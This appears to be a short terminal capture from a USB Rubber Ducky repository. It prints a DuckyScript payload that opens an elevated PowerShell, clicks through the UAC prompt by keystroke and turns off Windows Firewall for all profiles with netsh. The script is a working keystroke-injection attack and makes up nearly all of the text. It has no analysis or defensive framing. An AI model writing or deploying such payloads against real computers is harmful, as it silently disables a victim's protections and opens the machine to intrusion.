 samsepi0l@DESKTOP-LFQMEMJ MINGW64 ~/Documents/USB-Rubber-Ducky (master)
$ ls
Decode/ Ducky_Encoder_GUI.jar Encoder/ Firmware/ Flash/ README.txt
samsepi0l@DESKTOP-LFQMEMJ MINGW64 ~/Documents/USB-Rubber-Ducky (master)
$ cat firewall_d.txt
DELAY 1000
GUI r
DELAY 100
STRING powershell Start-Process powershell -Verb runAs
ENTER
DELAY 1000
LEFT
ENTER
DELAY 100
STRING netsh advfirewall set allprofiles state off
ENTER
DELAY 100
samsepi0l@DESKTOP-LFQMEMJ MINGW64 ~/Documents/USB-Rubber-Ducky (master)
$